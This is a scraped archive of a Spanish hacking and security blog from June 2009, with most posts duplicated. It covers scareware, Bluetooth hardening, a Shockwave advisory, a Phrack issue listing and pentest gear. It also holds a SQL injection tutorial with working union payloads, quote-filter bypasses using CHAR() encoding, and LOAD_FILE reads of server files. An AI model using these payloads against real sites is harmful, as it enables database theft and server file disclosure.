Backup Oficial de SeguridadBlanca.Org

martes, 30 de junio de 2009

Saltando Proxys - Entrando a Páginas web Blokeadas

Saltando Proxys - Entrando a Páginas web Blokeadas

HackMe Expodefensa 2009 - Casino Sql inyeccion

HackMe Expodefensa 2009 - Casino Sql inyeccion

Scareware - Ataque a Buscadores

Este tipo de ataques se caracteriza por alarmar de forma innecesaria a los usuarios diciéndoles que sus ordenadores están infectados con algún programa nocivo. Después intentan vender programas de seguridad falsos a sus víctimas.

Para realizar este ataque, los cibercriminales comprometieron cientos de sitios web legítimos introduciendo una página en formato HTML llena de palabras clave de búsquedas frecuentes.

Conscientes de que los internautas cometen errores al teclear, los delincuentes incluyeron palabras mal escritas como “Obbama” y “gogle” en su lista.

Así los criminales intentaban hacer que los sitios comprometidos aparezcan entre los primeros resultados de las búsquedas más populares, aumentando las probabilidades de que los internautas los visiten.

Aunque no se ha especificado cuáles fueron los sitios comprometidos, un portavoz de Finjan, la empresa que descubrió el ataque, afirma que en su mayoría eran sitios de noticias y compras en línea.

Los delincuentes también inyectaron un script en los sitios comprometidos que redirigía a sus visitantes a un sitio creado por los delincuentes.

En este sitio, los internautas recibían un mensaje que les advertía sobre su falso problema de seguridad y se les sugería que comprasen un programa de seguridad inútil.

Este sitio recibió alrededor de 1,8 millones de visitas en un período de 16 días.

Como los cibercriminales reciben una comisión por cada usuario que dirigen al sitio, se calcula que ganaron unos $10.800 al día.

Además, entre el 7 y el 12% de los internautas cayeron en la trampa y decidieron comprar el programa a precios que oscilaban entre los 20 y 50 dólares.

Scareware - Ataque a Buscadores

Este tipo de ataques se caracteriza por alarmar de forma innecesaria a los usuarios diciéndoles que sus ordenadores están infectados con algún programa nocivo. Después intentan vender programas de seguridad falsos a sus víctimas.

Para realizar este ataque, los cibercriminales comprometieron cientos de sitios web legítimos introduciendo una página en formato HTML llena de palabras clave de búsquedas frecuentes.

Conscientes de que los internautas cometen errores al teclear, los delincuentes incluyeron palabras mal escritas como “Obbama” y “gogle” en su lista.

Así los criminales intentaban hacer que los sitios comprometidos aparezcan entre los primeros resultados de las búsquedas más populares, aumentando las probabilidades de que los internautas los visiten.

Aunque no se ha especificado cuáles fueron los sitios comprometidos, un portavoz de Finjan, la empresa que descubrió el ataque, afirma que en su mayoría eran sitios de noticias y compras en línea.

Los delincuentes también inyectaron un script en los sitios comprometidos que redirigía a sus visitantes a un sitio creado por los delincuentes.

En este sitio, los internautas recibían un mensaje que les advertía sobre su falso problema de seguridad y se les sugería que comprasen un programa de seguridad inútil.

Este sitio recibió alrededor de 1,8 millones de visitas en un período de 16 días.

Como los cibercriminales reciben una comisión por cada usuario que dirigen al sitio, se calcula que ganaron unos $10.800 al día.

Además, entre el 7 y el 12% de los internautas cayeron en la trampa y decidieron comprar el programa a precios que oscilaban entre los 20 y 50 dólares.

Deface a Kevin Mitnick

Deface a Kevin Mitnick

lunes, 29 de junio de 2009

Torneo De Seguridad Informática: www.seguridadinformatica.org

Torneo De Seguridad Informática: www.seguridadinformatica.org





Mitigar ataques Bluetooth con SCMDM

Después de unos días trasteando con System Center Mobile Device Manager (SCMDM) de Microsoft, he comprobado que resulta efectivo aplicar políticas de seguridad que permitan restringir la accesibilidad de Bluetooth en Windows Mobile y por tanto reforzar la seguridad del dispositivo. SCMDM está orientado a entornos corporativos y permite a los responsables de seguridad gestionar de forma remota la seguridad en los dispositivos Windows Mobile de la organización.





Política de restricción de perfiles Bluetooth permitidos

Esta directiva de seguridad permite habilitar un filtro de Perfiles Bluetooth permitidos y excluir ciertos perfiles concretos de dicha configuración, como por ejemplo el Perfil de Carga de Objetos, mientras se sigue permitiendo el uso de otros perfiles, como el Perfil de Manos Libres.

De esta forma, cualquier intento de envío de archivos desde otros equipos Bluetooth al teléfono Windows Mobile resultaría infructuoso y se evitaría la recepción de archivos maliciosos como virus o troyanos.





Política de desactivación de Bluetooth

Con el fin de llegar más allá e impedir cualquier tipo de comunicación a través de Bluetooth con el teléfono Windows Mobile, los responsables de seguridad de la organización pueden también aplicar una directiva de seguridad que deshabilite completamente Bluetooth en el teléfono.

De esta forma, al impedir la comunicación a través de este interfaz, el teléfono se encontraría protegido frente todo tipo de ataques Bluetooth. Con esta política de seguridad en funcionamiento, sería imposible para el usuario del dispositivo activar el interfaz de comunicaciones Bluetooth en Windows Mobile.

Espero que esta información os resulte de utilidad.

Fuente: seguridadmobile

Mitigar ataques Bluetooth con SCMDM

Después de unos días trasteando con System Center Mobile Device Manager (SCMDM) de Microsoft, he comprobado que resulta efectivo aplicar políticas de seguridad que permitan restringir la accesibilidad de Bluetooth en Windows Mobile y por tanto reforzar la seguridad del dispositivo. SCMDM está orientado a entornos corporativos y permite a los responsables de seguridad gestionar de forma remota la seguridad en los dispositivos Windows Mobile de la organización.

Política de restricción de perfiles Bluetooth permitidos

Esta directiva de seguridad permite habilitar un filtro de Perfiles Bluetooth permitidos y excluir ciertos perfiles concretos de dicha configuración, como por ejemplo el Perfil de Carga de Objetos, mientras se sigue permitiendo el uso de otros perfiles, como el Perfil de Manos Libres.

De esta forma, cualquier intento de envío de archivos desde otros equipos Bluetooth al teléfono Windows Mobile resultaría infructuoso y se evitaría la recepción de archivos maliciosos como virus o troyanos.

Política de desactivación de Bluetooth

Con el fin de llegar más allá e impedir cualquier tipo de comunicación a través de Bluetooth con el teléfono Windows Mobile, los responsables de seguridad de la organización pueden también aplicar una directiva de seguridad que deshabilite completamente Bluetooth en el teléfono.

De esta forma, al impedir la comunicación a través de este interfaz, el teléfono se encontraría protegido frente todo tipo de ataques Bluetooth. Con esta política de seguridad en funcionamiento, sería imposible para el usuario del dispositivo activar el interfaz de comunicaciones Bluetooth en Windows Mobile.

Espero que esta información os resulte de utilidad.

Fuente: seguridadmobile

Falla Crítica en Adobe Shockwave Afecta a Muchos

La falla afecta al Adobe Shockwave Player 11.5.0.596 y versiones anteriores. Detalles del boletín de Adobe:

Esta vulnerabilidad le permitiría a un atacante que explotara exitosamente la vulnerabilidad, el tomar control del sistema afectado. Adobe ha provisto de una solución para la vulnerabilidad informada(CVE-2009-1860). Este problema fue resuelto previamente en Shockwave Player 11.0.0.465; la actualización Shockwave Player 11.5.0.600 resuelve una variación del modo de compatibilidad del problema con el contenido de Shockwave Player 10. Para resolver este problema, los usuarios Windows de Shockwave Player deben desinstalar las versiones 11.5.0.596 de Shockwave y las anteriores de sus sistemas, e instalar Shockwave versión 11.5.0.600, disponible aquí: http://get.adobe.com/shockwave/. Esta falla es explotable de forma remota.

Autor: Ryan Naraine

Falla Crítica en Adobe Shockwave Afecta a Muchos

La falla afecta al Adobe Shockwave Player 11.5.0.596 y versiones anteriores. Detalles del boletín de Adobe:

Esta vulnerabilidad le permitiría a un atacante que explotara exitosamente la vulnerabilidad, el tomar control del sistema afectado. Adobe ha provisto de una solución para la vulnerabilidad informada(CVE-2009-1860). Este problema fue resuelto previamente en Shockwave Player 11.0.0.465; la actualización Shockwave Player 11.5.0.600 resuelve una variación del modo de compatibilidad del problema con el contenido de Shockwave Player 10. Para resolver este problema, los usuarios Windows de Shockwave Player deben desinstalar las versiones 11.5.0.596 de Shockwave y las anteriores de sus sistemas, e instalar Shockwave versión 11.5.0.600, disponible aquí: http://get.adobe.com/shockwave/. Esta falla es explotable de forma remota.

Autor: Ryan Naraine

Back Track 4 Pre-Release

Back Track 4 Pre-Release

Distro de Ubuntu para Pen-Test

Como el nombre dice pues esta es una distro de linux para pen-test está basada en Ubuntu, este post lo hago mas que nada por que he notado que mucha gente que se quiere iniciar en el Pen-Testing lo primero que hacen es descargar el Back-Track, no digo que sea malo solo que no es el único que existe.

Distro de Ubuntu para Pen-Test

Como el nombre dice pues esta es una distro de linux para pen-test está basada en Ubuntu, este post lo hago mas que nada por que he notado que mucha gente que se quiere iniciar en el Pen-Testing lo primero que hacen es descargar el Back-Track, no digo que sea malo solo que no es el único que existe.

domingo, 28 de junio de 2009

E-Zine: Phrack Magazine

Phrack Magazine es una revista editada en inglés que se dedica desde 1985 a proveer a la comunidad hacker con información sobre sistemas operativos, redes, telefonía y cualquier tema que se desarrolle en el bajo mundo de la informática.

La revista se distribuye en formato ASCII de forma gratuita y pueden encontrarse para descarga todos los números de la revista en formato tar ball.

Taran King and Knight Lightning lanzaron el primer número el 17 de noviembre de 1985. Inicialmente fue distribuida en BBS en formato ASCII, formato que ha conservado hasta la actualidad. Puede encontrarse más información en la web oficial de Phrack Magazine.

Phrack Magazine es una de las publicaciones con mayor reconocimiento en el mundo hacker junto a 2600 Hacker Quarterly.

Contenido:

- Introduction

- Phrack Prophile on The PaX Team

- Phrack World News

- Abusing the Objective C runtime

- Backdooring Juniper Firewalls

- Exploiting DLmalloc frees in 2009

- Persistent BIOS infection

- Exploiting UMA : FreeBSD kernel heap exploits

- Exploiting TCP Persist Timer Infiniteness

- Malloc Des-Maleficarum

- A Real SMM Rootkit

- Alphanumeric RISC ARM Shellcode

- Power cell buffer overflow

- Binary Mangling with Radare

- Linux Kernel Heap Tampering Detection

- Developing MacOs X Rootkits

- How close are they of hacking your brain

Descargar Phrack Magazine # 66

Leer Phrack Magazine #66 On-Line

Más información sobre Phrack (Web oficial)

Saludos

Dr.White

E-Zine: Phrack Magazine

Phrack Magazine es una revista editada en inglés que se dedica desde 1985 a proveer a la comunidad hacker con información sobre sistemas operativos, redes, telefonía y cualquier tema que se desarrolle en el bajo mundo de la informática.

La revista se distribuye en formato ASCII de forma gratuita y pueden encontrarse para descarga todos los números de la revista en formato tar ball.

Taran King and Knight Lightning lanzaron el primer número el 17 de noviembre de 1985. Inicialmente fue distribuida en BBS en formato ASCII, formato que ha conservado hasta la actualidad. Puede encontrarse más información en la web oficial de Phrack Magazine.

Phrack Magazine es una de las publicaciones con mayor reconocimiento en el mundo hacker junto a 2600 Hacker Quarterly.

Contenido:

- Introduction

- Phrack Prophile on The PaX Team

- Phrack World News

- Abusing the Objective C runtime

- Backdooring Juniper Firewalls

- Exploiting DLmalloc frees in 2009

- Persistent BIOS infection

- Exploiting UMA : FreeBSD kernel heap exploits

- Exploiting TCP Persist Timer Infiniteness

- Malloc Des-Maleficarum

- A Real SMM Rootkit

- Alphanumeric RISC ARM Shellcode

- Power cell buffer overflow

- Binary Mangling with Radare

- Linux Kernel Heap Tampering Detection

- Developing MacOs X Rootkits

- How close are they of hacking your brain

Descargar Phrack Magazine # 66

Leer Phrack Magazine #66 On-Line

Más información sobre Phrack (Web oficial)

Saludos

Dr.White

Productos Para Hacker

Por si os puede servir para adquirir o solicitar nuevo equipamiento, hemos recopilado una pequeña lista con lo que consideramos el hardware ideal para realizar tests de intrusión y otras actividades propias de un profesional en seguridad. Muchas de ellas opcionales y aquí, cada uno se haga la suya propia :-)

- Portátil: por supuesto es el elemento más importante y vamos a remarcar algunos puntos a tener en cuenta antes de seleccionar cual comprar:

- Wifi: importante que la tarjeta integrada tenga compatibilidad con herramientas como Aircrack.

- Smartcard: poco a poco se hace más uso de las tarjetas inteligente como el propio dni electrónico, por este motivo es esencial que nuestro portátil tenga lector de smartcards, ya sea integrado o externo.

- ExpressCard, será necesario para ampliar el portátil con otra tarjeta wireless, un modem 3G o cualquier otro accesorio que pueda ser necesario.

- USBs: no, 2 USB no son suficientes, 3 son justos y con 4 empezamos a entendernos.

- Tarjeta Gráfica: Si pensabas que no encontrarías excusa para pedir una tarjeta gráfica potente, nosotros tenemos una. Usando la GPU de las placas con soporte CUDA se es posible optimizar el rendimiento en algunas aplicaciones de fuerza bruta. Recomendado GeForce 8800 en adelante, como un buen quakero.

- Bluetooth: imprescindible para conectar con el móvil, un GPS, hacer análisis de seguridad de bluetooth y algunas cuantas miles de cosas más.

- Bateria adicional: sobre todo será necesaria para los análisis de seguridad wireless, donde pocas veces podremos conectar el portátil a una toma de corriente eléctrica.

- Hyper-V: hoy en día ejecutar máquinas virtuales es lo más común, si nuestro equipo soporta esta tecnología garantizaremos el mejor rendimiento en virtualización.

- TPM: interesante para usar algunas soluciones como BitLocker.

- Módulo 3G/HSDPA: si tiene el módulo para este modem, nos ahorraremos usar el móvil o un modem externo, ganando algo en comodidad. Las tarifas más interesantes son de Yoigo y Simyo.

- Compatibilidad: no estaría de más comprobar que no existen "problemillas" de compatibilidad con Linux.

- Antena Wifi: si estás pensando que aún puedes salir a auditar con tu antena pringles, la respuesta es NO al igual que no deberías usar hombreras. Puedes comprar una antena wireless que sirva para mejorar la ganancia de tu adaptador, como por ejemplo, una antena Yagi

- Tarjeta adicional Wireless: a la que puedas conectar la antena, hay tarjetas USB que tienen integradas potentes antenas y son desmontables para utilizar otras externas. Un chipset que permite jugar cómodamente es RTL8187L o Atheros. Si tenemos presupuesto (mucho), AirPcap es la tarjeta mejor soportada en Windows para todo tipo de herramientas.

- GPS: ya sea USB o Bluetooth, es muy útil para mapear puntos de acceso en grandes localizaciones durante una auditoría wifi. Sirf suele dar buenos resultados.

- Cadena de seguridad: si vamos a dejar solo el portátil en nuestra ausencia, este tiene que tener un buen cierre, que nos asegure que cuando volvamos el portátil siga donde lo dejamos.

- Filtro de privacidad: para evitar el famoso "sniffing over hombro" tan habitual entre compañeros y mirones que se sientan a nuestro lado en el avión.

Productos Para Hacker

Por si os puede servir para adquirir o solicitar nuevo equipamiento, hemos recopilado una pequeña lista con lo que consideramos el hardware ideal para realizar tests de intrusión y otras actividades propias de un profesional en seguridad. Muchas de ellas opcionales y aquí, cada uno se haga la suya propia :-)

- Portátil: por supuesto es el elemento más importante y vamos a remarcar algunos puntos a tener en cuenta antes de seleccionar cual comprar:

- Wifi: importante que la tarjeta integrada tenga compatibilidad con herramientas como Aircrack.

- Smartcard: poco a poco se hace más uso de las tarjetas inteligente como el propio dni electrónico, por este motivo es esencial que nuestro portátil tenga lector de smartcards, ya sea integrado o externo.

- ExpressCard, será necesario para ampliar el portátil con otra tarjeta wireless, un modem 3G o cualquier otro accesorio que pueda ser necesario.

- USBs: no, 2 USB no son suficientes, 3 son justos y con 4 empezamos a entendernos.

- Tarjeta Gráfica: Si pensabas que no encontrarías excusa para pedir una tarjeta gráfica potente, nosotros tenemos una. Usando la GPU de las placas con soporte CUDA se es posible optimizar el rendimiento en algunas aplicaciones de fuerza bruta. Recomendado GeForce 8800 en adelante, como un buen quakero.

- Bluetooth: imprescindible para conectar con el móvil, un GPS, hacer análisis de seguridad de bluetooth y algunas cuantas miles de cosas más.

- Bateria adicional: sobre todo será necesaria para los análisis de seguridad wireless, donde pocas veces podremos conectar el portátil a una toma de corriente eléctrica.

- Hyper-V: hoy en día ejecutar máquinas virtuales es lo más común, si nuestro equipo soporta esta tecnología garantizaremos el mejor rendimiento en virtualización.

- TPM: interesante para usar algunas soluciones como BitLocker.

- Módulo 3G/HSDPA: si tiene el módulo para este modem, nos ahorraremos usar el móvil o un modem externo, ganando algo en comodidad. Las tarifas más interesantes son de Yoigo y Simyo.

- Compatibilidad: no estaría de más comprobar que no existen "problemillas" de compatibilidad con Linux.

- Antena Wifi: si estás pensando que aún puedes salir a auditar con tu antena pringles, la respuesta es NO al igual que no deberías usar hombreras. Puedes comprar una antena wireless que sirva para mejorar la ganancia de tu adaptador, como por ejemplo, una antena Yagi

- Tarjeta adicional Wireless: a la que puedas conectar la antena, hay tarjetas USB que tienen integradas potentes antenas y son desmontables para utilizar otras externas. Un chipset que permite jugar cómodamente es RTL8187L o Atheros. Si tenemos presupuesto (mucho), AirPcap es la tarjeta mejor soportada en Windows para todo tipo de herramientas.

- GPS: ya sea USB o Bluetooth, es muy útil para mapear puntos de acceso en grandes localizaciones durante una auditoría wifi. Sirf suele dar buenos resultados.

- Cadena de seguridad: si vamos a dejar solo el portátil en nuestra ausencia, este tiene que tener un buen cierre, que nos asegure que cuando volvamos el portátil siga donde lo dejamos.

- Filtro de privacidad: para evitar el famoso "sniffing over hombro" tan habitual entre compañeros y mirones que se sientan a nuestro lado en el avión.

Programming: Curso de VB 6.0

Programming: Curso de VB 6.0

Los informáticos tambien tenemos sentimientos.

Los informáticos tambien tenemos sentimientos.

Pen-Test: Sql Inyeccion by Perverths0

Bueno muchas veces nos vemos con n lamentable panorama cuando estamos “auditando” una página y nos quedamos truncados ante las restricciones de falta de información sobre los datos q deseamos obtener como por ejemplo nos vemos ante una injeccion SQL

Index.php?Id=unión select 1,2,3,4,5,6,7 /*

Muy bien ahora probamos en obtener el nombre de la tabla como normalmente hacemos es tantear resultados como por ejemplo colocamos

Index.php?Id=unión select 1,2,3,4,5,6,7 from usuarios/*

Index.php?Id=unión select 1,2,3,4,5,6,7 from usuario/*

Index.php?Id=unión select 1,2,3,4,5,6,7 from admin/*

Para nuestro ejemplo asumimos que en la tabla donde guarda la información de los usuarios se llama admin muy bien pero ahora no sabemos cuáles son los nombres de sus columnas (atributos) para eso una de las primeras cosas que hacemos es también probar posibles valores como por ejemplo.

Index.php?Id=unión select 1,usuario,password,4,5,6,7 from admin/*

Index.php?Id=unión select 1,usuario,pass,4,5,6,7 from admin/*

Index.php?Id=unión select 1,user,password,4,5,6,7 from admin/*

…

Bueno así pero en muchos casos no logramos obtener el nombre de las columnas muy bien y bueno los que saben algo más de mysql o de un respectivo gestor de base de datos hace las consultas a las base de datos donde se guarda dicha información como son:

Information_schema —->MySQL

Sysobjets —>Sql server

Y bueno los respectos de cada gestor.

Muy bien nosotros suponemos para nuestro ejemplo que la victima corre su base de datos con MySQL entonces usaremos la base de datos information_schema de ahí sale la pregunta que información guarda esa base de datos?

Bueno existen en dicha base de datos dos tablas que son de interés a los que hacen una auditoria que son la tabla

· Tables: en dicha tabla se guarda información del nombre de las tablas que se encuentran creadas en el gestor y la respectiva base de datos a la que pertenece.

· Columns: en dicha tabla se guarda información del nombre de la columnas y el nombre de la tabla a la pertenece dicha columna.

Muy bien informándonos sobre la existencia de esa base de datos y las tablas que tiene procedemos a hacer consultas bueno nuestra consulta se reduce a averiguar el nombre de las columnas de la tabla “admin” que es el nombre de de la tabla de nuestro ejemplo muy bien la consulta seria de la siguiente forma:

Index.php?Id=unión select 1,column_name,table_name,4,5,6,7 from information_schema.columns where table_name=’admin’/*

ok pero en muchos casos sucede que las paginas filtran las comillas simples como es en el caso de php con su directiva magic_quotes que cuando esta activada ósea en “On” nos filtra dichos valores y no logramos hacer la consulta muy bien.

Una forma de saber si php tiene Magic_quoted =On o esta filtrando las comillas simples con alguna otra función como puede ser la función addslashes que también hace lo mismo es colocar comillar en el valor q estamos usando y vemos los resultados.

Index.php?Id=unión select 1,’2’,3,4,5,6,7 /*

si nos muestra los valores como si nada hubiera pasado es que tiene Magic_quotes=Off

pero si nos manda error o simplemente no nos manda datos eso quiere decir que tiene Magic_quotes=On o filtra los datos con alguna función.

Ahora un forma de bypassear esto es que sabemos que mysql y otros gestores pueden tomar valores ascii y entenderlos como cadenas de texto entonces solamente convertimos la cadena ”admin” a una cadena de valores ascii y la consulta quedaría de la siguiente forma.

Index.php?Id=unión select 1,column_name,table_name,4,5,6,7 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)/*

Pero sucede que en muchos casos no tenemos permisos para poder hacer consultas a la base de datos Information_schema L bueno.

Muy bien pero no demos por vencidos existe aun alternativas ahora en muchos casos los programadores de las paginas web se olvidan administrar los errores y en muchos casos nos sale la dirección física de la pagina web, muy bien pero de hablo cuando digo dirección física un ejemplo podrá mas que mil palabras J.

/home/victima/www/index.php —> dirección Fisica.

www.victima.com —> dirección virtual

ahora suponemos que en nuestro ejemplo logramos ver la dirección física bien pero que podemos hacer para saber el nombre de la columnas de nuestra tabla, para esto existe una función en MySQl que se llama LOAD_FILE que lo que hace es cargar en texto plano el contenido de un archivo entonces lo que tendríamos q hacer es buscar el nombre de la página de logeo y asi saber cuál es el script que hace la consulta a la base de datos para el logeo de los usuarios en nuestro ejemplo será “login.php” entonces lo que hacemos es cargar el contenido de ese script para poder saber sobre la consulta que se hace y de ahí poder sacar los datos del nombre de las dichosas tablas la consulta seria de la siguiente forma.

Index.php?Id=unión select 1,LOAD_FILE(‘/home/victima/www/login.php ‘),3,4,5,6,7 /*

Pero puede q pase como en el caso anterior nos filtre las comillas entonces tenemos que usar los valores ascii para poder hacer la consulta de la siguiente forma.

Index.php?Id=unión select 1,LOAD_FILE(CHAR(47, 104, 111, 109, 101, 47, 118, 105, 99, 116, 105, 109, 97, 47, 119, 119, 119, 47, 108, 111, 103, 105, 110, 46, 112, 104, 112)),3,4,5,6,7 /*

Muy bien hacemos la consulta pero en muchos casos tampoco podemos ver los datos por no tener los permisos respectivos L.

Ahora existe una ultima forma que fue la razón de este post J que bueno nolo vi en otro lado y si es q hay no sabia es algo que alguna vez me ayudo y que funciona en todos los gestores que usan sql como son sqlserver, mysql, postgre, oracle, etc.

Bueno sabes que en la sintaxis de sql podemos asignar ciertos nombres para el nombre de las columnas y tablas ok entonces nosotros le daremos un nombre a nuestra tabla de la siguiente forma

Index.php?Id=unión select 1,2,3,4,5,6,7 from admin a/*

El nombre que le asignamos es “a” ahora hacemos la consulta de la siguiente forma.

Index.php?Id=unión select a.*,2,3,4,5,6,7 from admin a/*

El valor “a.*” quiere decir todos los valores de la tabla admin ahora si es que la tabla admin tendría una sola columna nos mandaria su valor ahora quitamos los nros de acuero al nro de columnas de la tabla admin en nuestro caso la tabla admin tiene 5 columnas entonces la consulta quedaría de la siguiente forma.

Index.php?Id=unión select a.*,6,7 from admin a/*

Ahora nos mostrar los valores de la tabla ”admin2 sin tener conocimiento del nombre de sus columnas es una alternativa no muy efectiva pero bueno es una alternativa mas que los traigo ahora para que se logre hacer una consulta de esa forma se tiene que dar ciertas condiciones como que el nro de columnas de la injeccion debe ser mayor al nro de columnas de la tabla de consulta en nuestro caso “admin”

Bueno espero les sea de utilidad este post hast un pronto post saludos para todos cualquier duda no duden en postearlo saludos

fuente: Cuscosoft

Saludos

Dr.White

Pen-Test: Sql Inyeccion by Perverths0

Bueno muchas veces nos vemos con n lamentable panorama cuando estamos “auditando” una página y nos quedamos truncados ante las restricciones de falta de información sobre los datos q deseamos obtener como por ejemplo nos vemos ante una injeccion SQL

Index.php?Id=unión select 1,2,3,4,5,6,7 /*

Muy bien ahora probamos en obtener el nombre de la tabla como normalmente hacemos es tantear resultados como por ejemplo colocamos

Index.php?Id=unión select 1,2,3,4,5,6,7 from usuarios/*

Index.php?Id=unión select 1,2,3,4,5,6,7 from usuario/*

Index.php?Id=unión select 1,2,3,4,5,6,7 from admin/*

Para nuestro ejemplo asumimos que en la tabla donde guarda la información de los usuarios se llama admin muy bien pero ahora no sabemos cuáles son los nombres de sus columnas (atributos) para eso una de las primeras cosas que hacemos es también probar posibles valores como por ejemplo.

Index.php?Id=unión select 1,usuario,password,4,5,6,7 from admin/*

Index.php?Id=unión select 1,usuario,pass,4,5,6,7 from admin/*

Index.php?Id=unión select 1,user,password,4,5,6,7 from admin/*

…

Bueno así pero en muchos casos no logramos obtener el nombre de las columnas muy bien y bueno los que saben algo más de mysql o de un respectivo gestor de base de datos hace las consultas a las base de datos donde se guarda dicha información como son:

Information_schema —->MySQL

Sysobjets —>Sql server

Y bueno los respectos de cada gestor.

Muy bien nosotros suponemos para nuestro ejemplo que la victima corre su base de datos con MySQL entonces usaremos la base de datos information_schema de ahí sale la pregunta que información guarda esa base de datos?

Bueno existen en dicha base de datos dos tablas que son de interés a los que hacen una auditoria que son la tabla

· Tables: en dicha tabla se guarda información del nombre de las tablas que se encuentran creadas en el gestor y la respectiva base de datos a la que pertenece.

· Columns: en dicha tabla se guarda información del nombre de la columnas y el nombre de la tabla a la pertenece dicha columna.

Muy bien informándonos sobre la existencia de esa base de datos y las tablas que tiene procedemos a hacer consultas bueno nuestra consulta se reduce a averiguar el nombre de las columnas de la tabla “admin” que es el nombre de de la tabla de nuestro ejemplo muy bien la consulta seria de la siguiente forma:

Index.php?Id=unión select 1,column_name,table_name,4,5,6,7 from information_schema.columns where table_name=’admin’/*

ok pero en muchos casos sucede que las paginas filtran las comillas simples como es en el caso de php con su directiva magic_quotes que cuando esta activada ósea en “On” nos filtra dichos valores y no logramos hacer la consulta muy bien.

Una forma de saber si php tiene Magic_quoted =On o esta filtrando las comillas simples con alguna otra función como puede ser la función addslashes que también hace lo mismo es colocar comillar en el valor q estamos usando y vemos los resultados.

Index.php?Id=unión select 1,’2’,3,4,5,6,7 /*

si nos muestra los valores como si nada hubiera pasado es que tiene Magic_quotes=Off

pero si nos manda error o simplemente no nos manda datos eso quiere decir que tiene Magic_quotes=On o filtra los datos con alguna función.

Ahora un forma de bypassear esto es que sabemos que mysql y otros gestores pueden tomar valores ascii y entenderlos como cadenas de texto entonces solamente convertimos la cadena ”admin” a una cadena de valores ascii y la consulta quedaría de la siguiente forma.

Index.php?Id=unión select 1,column_name,table_name,4,5,6,7 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)/*

Pero sucede que en muchos casos no tenemos permisos para poder hacer consultas a la base de datos Information_schema L bueno.

Muy bien pero no demos por vencidos existe aun alternativas ahora en muchos casos los programadores de las paginas web se olvidan administrar los errores y en muchos casos nos sale la dirección física de la pagina web, muy bien pero de hablo cuando digo dirección física un ejemplo podrá mas que mil palabras J.

/home/victima/www/index.php —> dirección Fisica.

www.victima.com —> dirección virtual

ahora suponemos que en nuestro ejemplo logramos ver la dirección física bien pero que podemos hacer para saber el nombre de la columnas de nuestra tabla, para esto existe una función en MySQl que se llama LOAD_FILE que lo que hace es cargar en texto plano el contenido de un archivo entonces lo que tendríamos q hacer es buscar el nombre de la página de logeo y asi saber cuál es el script que hace la consulta a la base de datos para el logeo de los usuarios en nuestro ejemplo será “login.php” entonces lo que hacemos es cargar el contenido de ese script para poder saber sobre la consulta que se hace y de ahí poder sacar los datos del nombre de las dichosas tablas la consulta seria de la siguiente forma.

Index.php?Id=unión select 1,LOAD_FILE(‘/home/victima/www/login.php ‘),3,4,5,6,7 /*

Pero puede q pase como en el caso anterior nos filtre las comillas entonces tenemos que usar los valores ascii para poder hacer la consulta de la siguiente forma.

Index.php?Id=unión select 1,LOAD_FILE(CHAR(47, 104, 111, 109, 101, 47, 118, 105, 99, 116, 105, 109, 97, 47, 119, 119, 119, 47, 108, 111, 103, 105, 110, 46, 112, 104, 112)),3,4,5,6,7 /*

Muy bien hacemos la consulta pero en muchos casos tampoco podemos ver los datos por no tener los permisos respectivos L.

Ahora existe una ultima forma que fue la razón de este post J que bueno nolo vi en otro lado y si es q hay no sabia es algo que alguna vez me ayudo y que funciona en todos los gestores que usan sql como son sqlserver, mysql, postgre, oracle, etc.

Bueno sabes que en la sintaxis de sql podemos asignar ciertos nombres para el nombre de las columnas y tablas ok entonces nosotros le daremos un nombre a nuestra tabla de la siguiente forma

Index.php?Id=unión select 1,2,3,4,5,6,7 from admin a/*

El nombre que le asignamos es “a” ahora hacemos la consulta de la siguiente forma.

Index.php?Id=unión select a.*,2,3,4,5,6,7 from admin a/*

